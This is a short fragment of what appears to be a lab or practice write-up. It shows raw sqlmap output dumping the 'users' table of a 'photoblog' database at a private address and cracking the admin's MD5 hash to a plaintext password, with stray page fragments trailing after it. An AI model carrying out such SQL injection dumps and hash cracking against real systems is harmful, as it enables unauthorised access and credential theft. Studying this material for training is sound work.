 [19:04:24] [INFO] fetching current database
[19:04:24] [INFO] fetching entries of column(s) 'id, login, password' for table 'users' in database 'photoblog'
[19:04:24] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[19:04:26] [INFO] using hash method 'md5_generic_passwd'
[19:04:26] [INFO] resuming password 'P4ssw0rd' for hash '8efe310f9ab3efeae8d410a8e0166eb2' for user 'admin'
Database: photoblog
Table: users
[1 entry]
+----+-------+---------------------------------------------+
| id | login | password                                    |
+----+-------+---------------------------------------------+
| 1  | admin | 8efe310f9ab3efeae8d410a8e0166eb2 (P4ssw0rd) |
+----+-------+---------------------------------------------+
[19:04:26] [INFO] table 'photoblog.users' dumped to CSV file '/root/.sqlmap/output/192.168.55.3/dump/photoblog/users.csv'
[19:04:26] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.55.3'
[*] ending @ 19:04:26 /2018-11-17/
Hacke
picture: cthulhu
picture:
Firefox automatically sends some data to Mozilla so that we can improve your e